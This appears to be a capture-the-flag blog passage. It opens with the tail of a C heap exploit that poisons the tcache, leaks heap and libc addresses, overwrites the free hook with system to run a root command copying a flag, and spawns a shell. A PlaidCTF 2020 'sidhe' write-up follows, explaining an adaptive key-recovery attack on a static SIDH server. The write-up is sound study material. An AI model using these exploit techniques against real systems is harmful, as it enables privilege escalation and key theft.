yield(); // read the buffer back in by sending '\n' write(conns[0], "\n", 1); // skip the hello message, linus would insult me for writing this code do { read(conns[0], chunk, 1); } while(*chunk != '\n'); readall(conns[0], chunk, 0x10000); // search for heap address size_t *leak = memmem(chunk, 0x10000, "YYYYYYYY", 8); if (!leak) { puts("heapbase not found :("); exit(0); } size_t heapbase = leak[-1]; printf("heapbase located at: 0x%lx\n", heapbase); // shape tcache / heap so there is at least one free entry before the bug is triggered again close(conns[15]); close(conns[13]); yield(); conns[13] = conn(); yield(); conns[14] = conn(); yield(); conns[15] = conn(); write(conns[13], "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA", 0x20); write(conns[14], "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB", 0x20); write(conns[15], "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC", 0x20); yield(); close(conns[13]); yield(); // bug again: overwrite tcache pointer size_t addr = heapbase + OFFSET_HEAP; write(conns[15], &addr, 7); close(conns[14]); yield(); // allocates fake chunk over filler chunk 5's header conns[13] = conn(); conns[14] = conn(); write(conns[13], "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX", 0x20); ((size_t*)chunk)[0] = 0; ((size_t*)chunk)[1] = 0x811; ((size_t*)chunk)[2] = 0; ((size_t*)chunk)[3] = 0; write(conns[14], chunk, 0x20); yield(); // free chunk 5 write(conns[5], "\n", 1); yield(); // trigger a realloc (because heap is overlapping, this will lead to problems) and send leaked data out write(conns[14], "YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY\n", 0x40); yield(); // read in the libc leak do { read(conns[14], chunk, 1); } while(*chunk != '\n'); read(conns[14], chunk, 0x20); leak = (size_t*)chunk; if (leak[1] == 0x811) { puts("libc leak not found :("); exit(0); } printf("leaked: %lx %lx %lx %lx\n", leak[0], leak[1], leak[2], leak[3]); size_t libcbase = leak[2] -= OFFSET_LIBC; printf("libc located at: 0x%lx\n", libcbase); // prepare to trigger the bug one last time... int x, y, z; x = conn(); yield(); y = conn(); yield(); z = conn(); yield(); write(x, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA", 0x20); write(y, "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB", 0x20); write(z, "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC", 0x20); yield(); close(x); yield(); // bug again: overwrite tcache pointer to point at free hook addr = libcbase + OFFSET_FREE_HOOK; write(z, &addr, 7); close(y); yield(); // get chunk overlapping the free hook, overwrite it with system write(conns[10], "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX", 0x20); yield(); memset(chunk, 0, 0x20); *(size_t*)chunk = libcbase + OFFSET_SYSTEM; write(conns[11], chunk, 0x20); yield(); // create chunk with command to be executed x = conn(); write(x, "/bin/cp /root/flag /tmp; /bin/chmod a+r /tmp/flag\0", 0x50); // free the chunk, executes the command as root close(x); // we can now cat /tmp/flag fflush(stdout); system("/bin/sh"); return 0; } -
PlaidCTF 2020 - sidhe
SIDHE
Sidhe was a post-quatum crypto task of this year’s PlaidCTF.
The Vulnerable Server
We’re given network access to a server and it’s source code:
import hashlib from Crypto.Cipher import AES import sys assert(sys.version_info.major >= 3) # SIDH parameters from SIKEp434 # using built-in weierstrass curves instead of montgomery curves because i'm lazy e2 = 0xD8 e3 = 0x89 p = (2^e2)*(3^e3)-1 K.<ii> = GF(p^2, modulus=x^2+1) E = EllipticCurve(K, [0,6,0,1,0]) xP20 = 0x00003CCFC5E1F050030363E6920A0F7A4C6C71E63DE63A0E6475AF621995705F7C84500CB2BB61E950E19EAB8661D25C4A50ED279646CB48 xP21 = 0x0001AD1C1CAE7840EDDA6D8A924520F60E573D3B9DFAC6D189941CB22326D284A8816CC4249410FE80D68047D823C97D705246F869E3EA50 yP20 = 0x0001AB066B84949582E3F66688452B9255E72A017C45B148D719D9A63CDB7BE6F48C812E33B68161D5AB3A0A36906F04A6A6957E6F4FB2E0 yP21 = 0x0000FD87F67EA576CE97FF65BF9F4F7688C4C752DCE9F8BD2B36AD66E04249AAF8337C01E6E4E1A844267BA1A1887B433729E1DD90C7DD2F xQ20 = 0x0000C7461738340EFCF09CE388F666EB38F7F3AFD42DC0B664D9F461F31AA2EDC6B4AB71BD42F4D7C058E13F64B237EF7DDD2ABC0DEB0C6C xQ21 = 0x000025DE37157F50D75D320DD0682AB4A67E471586FBC2D31AA32E6957FA2B2614C4CD40A1E27283EAAF4272AE517847197432E2D61C85F5 yQ20 = 0x0001D407B70B01E4AEE172EDF491F4EF32144F03F5E054CEF9FDE5A35EFA3642A11817905ED0D4F193F31124264924A5F64EFE14B6EC97E5 yQ21 = 0x0000E7DEC8C32F50A4E735A839DCDB89FE0763A184C525F7B7D0EBC0E84E9D83E9AC53A572A25D19E1464B509D97272AE761657B4765B3D6 xP30 = 0x00008664865EA7D816F03B31E223C26D406A2C6CD0C3D667466056AAE85895EC37368BFC009DFAFCB3D97E639F65E9E45F46573B0637B7A9 xP31 = 0x00000000 yP30 = 0x00006AE515593E73976091978DFBD70BDA0DD6BCAEEBFDD4FB1E748DDD9ED3FDCF679726C67A3B2CC12B39805B32B612E058A4280764443B yP31 = 0x00000000 xQ30 = 0x00012E84D7652558E694BF84C1FBDAAF99B83B4266C32EC65B10457BCAF94C63EB063681E8B1E7398C0B241C19B9665FDB9E1406DA3D3846 xQ31 = 0x00000000 yQ30 = 0x00000000 yQ31 = 0x0000EBAAA6C731271673BEECE467FD5ED9CC29AB564BDED7BDEAA86DD1E0FDDF399EDCC9B49C829EF53C7D7A35C3A0745D73C424FB4A5FD2 P2 = E(xP20+ii*xP21, yP20+ii*yP21) Q2 = E(xQ20+ii*xQ21, yQ20+ii*yQ21) P3 = E(xP30+ii*xP31, yP30+ii*yP31) Q3 = E(xQ30+ii*xQ31, yQ30+ii*yQ31) def elem_to_coefficients(x): l = x.polynomial().list() l += [0]*(2-len(l)) return l def elem_to_bytes(x): n = ceil(log(p,2)/8) x0,x1 = elem_to_coefficients(x) # x == x0 + ii*x1 x0 = ZZ(x0).digits(256, padto=n) x1 = ZZ(x1).digits(256, padto=n) return bytes(x0+x1) def isogen3(sk3): Ei = E P = P2 Q = Q2 S = P3+sk3*Q3 for i in range(e3): # Give generator of subgroup phi = Ei.isogeny((3^(e3-i-1))*S) # Ei = target curve of isogeny Ei = phi.codomain() # points on target curve S = phi(S) P = phi(P) Q = phi(Q) return (Ei,P,Q) def isoex3(sk3, pk2): Ei, P, Q = pk2 S = P+sk3*Q for i in range(e3): R = (3^(e3-i-1))*S phi = Ei.isogeny(R) Ei = phi.codomain() S = phi(S) return Ei.j_invariant() def recv_K_elem(prompt): print(prompt) re = ZZ(input(" re: ")) im = ZZ(input(" im: ")) return K(re + ii*im) supersingular_cache = set() def is_supersingular(Ei): a = Ei.a_invariants() if a in supersingular_cache: return True result = Ei.is_supersingular(proof=False) if result: supersingular_cache.add(a) return result def recv_and_validate_pk2(): print("input your public key:") a1 = recv_K_elem("a1: ") a2 = recv_K_elem("a2: ") a3 = recv_K_elem("a3: ") a4 = recv_K_elem("a4: ") a6 = recv_K_elem("a6: ") Ei = EllipticCurve(K, [a1,a2,a3,a4,a6]) assert(is_supersingular(Ei)) Px = recv_K_elem("Px: ") Py = recv_K_elem("Py: ") P = Ei(Px, Py) Qx = recv_K_elem("Qx: ") Qy = recv_K_elem("Qy: ") Q = Ei(Qx, Qy) assert(P*(3^e3) == Ei(0) and P*(3^(e3-1)) != Ei(0)) assert(Q*(3^e3) == Ei(0) and Q*(3^(e3-1)) != Ei(0)) assert(P.weil_pairing(Q, 3^e3) == (P3.weil_pairing(Q3, 3^e3))^(2^e2)) return (Ei, P, Q) def main(): sk3 = randint(1,3^e3-1) pk3 = isogen3(sk3) print("public key:") print("a1:", elem_to_coefficients(pk3[0].a1())) print("a2:", elem_to_coefficients(pk3[0].a2())) print("a3:", elem_to_coefficients(pk3[0].a3())) print("a4:", elem_to_coefficients(pk3[0].a4())) print("a6:", elem_to_coefficients(pk3[0].a6())) print("Px:", elem_to_coefficients(pk3[1][0])) print("Py:", elem_to_coefficients(pk3[1][1])) print("Qx:", elem_to_coefficients(pk3[2][0])) print("Qy:", elem_to_coefficients(pk3[2][1])) super_secret_hash = hashlib.sha256(str(sk3).encode('ascii')).digest()[:16] for _ in range(300): try: # SIDH key exchange pk2 = recv_and_validate_pk2() shared = isoex3(sk3, pk2) key = hashlib.sha256(elem_to_bytes(shared)).digest() # test shared key cipher = AES.new(key, AES.MODE_ECB) ciphertext = input("ciphertext: ") plaintext = cipher.decrypt(bytes.fromhex(ciphertext)) if plaintext == super_secret_hash: print("How did you find my secret? Here, have a flag:") with open("flag.txt","r") as f: print(f.read()) return elif plaintext == b"Hello world.\x00\x00\x00\x00": print("Good ciphertext.") else: print("Bad ciphertext!") except: print("Validation error!") return if __name__ == '__main__': main()This code implements a Supersingular isogeny Diffie–Hellman key exchange (SIDH), specifically the De Feo, Jao, and Plut Scheme. This is a post-quantum key exchange mechanism based on graphs of isogenies (the edges) between supersingular elliptic curves (the vertices). The goal here is to recover the private key of the server.
The code reuses the private key portion

sk3up to 300 times. Also, it offers an oracle to determine if a shared key is valid, by decrypting a user suplied ciphertext. It also includes validation logic using the Weil pairingassert(P.weil_pairing(Q, 3^e3) == (P3.weil_pairing(Q3, 3^e3))^(2^e2))to check independece of the supplied points by verfying their order.In this scheme, Alice chooses a large random number as private key. Then she calculates an isogeny from this number and two predefined points , in the torsion group of the scheme’s supersingular elliptic curve . She then sends the parameters to Bob. Bob does essentially the same calculation, but in . Once Alice receives Bob’s parameters , she can calculate the isogeny from by using her private key .
The scheme is illustrated in this graph (taken from the original publication):
Static SIDH Attack
Reusing private keys in Diffie Hellman is a common use case, called static DH. With SIDH however, it is a very bad idea to use non-ephemeral keys. Since we have an oracle that tells us if a shared key is correct or not, we can employ an adaptive attack to recover the private key bit-by-bit (or actually trit-by-trit here).
As you can see in the code, the j-invariant is used as the shared key
return Ei.j_invariant(). That is because the scheme guarantees that both parties end up on isomprphic curves, but not neccessarily on the same curve. The trick behind this attack is to calculate a legitimate isogeny giving and doing the key exchange as Bob. Now we received a shared key in the form of a j-invariant of the agreed upon curve isomphism class. To recover the first bit of Alice’s private key we’ll then supply the values . Alice (the server) will now compute and calculate a shared key based on the result. Since has order , it holds that iff is even, because then:So only if alpha is even, the shared key will be equal to the original (legitimate) one. Because of this, we just recovered the lowest bit of Alice’s private key. With the same trick we can recover all bits of the private key. For mathematical background information of the attack see this paper on insecurities of SIDH. To bypass the check via Weil pairing we need to include a scaling factor . However, that is not possible for the highest bits. We therefore have to brute force a hand-ful of bits offline, which is not a problem.
Exploit
The given server code does the computation on , so it is actually playing Bob not Alice. However, the Static SIDH attack works exactly the same. The only difference is that we view the server key in trits instead of bits: . Since a trit can have three possible values instead of two, we need to query the oracle more often per ‘position’. An that’s all!
A full exploit script (by manf since he was faster than me :/) can be found here.